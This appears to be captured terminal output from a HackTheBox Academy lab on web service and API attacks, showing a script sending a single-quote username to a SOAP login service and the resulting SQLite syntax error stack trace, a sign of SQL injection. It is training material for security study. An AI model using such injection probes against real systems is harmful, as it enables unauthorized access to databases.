 ┌──(gitblanc㉿playbook)-[~/HackTheBox/Academy/web_services_api_attacks]
└─$ python3 skills3.py
User: '
Passwd: 0
b'SqliteError: near "cfcd208495d565ef66e7dff9f98764da": syntax error\n    at Database.
prepare (/app/soap-wsdl/node_modules/better-sqlite3/lib/methods/wrappers.js:5:21)\n   
 at login_service (/app/soap-wsdl/app.js:130:19)\n    at soapRouter (/app/soap-wsdl/ap
p.js:97:7)\n    at Server._executeMethod (/app/soap-wsdl/node_modules/soap/lib/server.
js:370:16)\n    at Server._process (/app/soap-wsdl/node_modules/soap/lib/server.js:304
:12)\n    at Server._processRequestXml (/app/soap-wsdl/node_modules/soap/lib/server.js
:125:10)\n    at IncomingMessage.<anonymous> (/app/soap-wsdl/node_modules/soap/lib/ser
ver.js:207:12)\n    at IncomingMessage.emit (events.js:412:35)\n    at endReadableNT (
internal/streams/readable.js:1334:12)\n    at processTicksAndRejections (internal/proc
ess/task_queues.js:82:21)'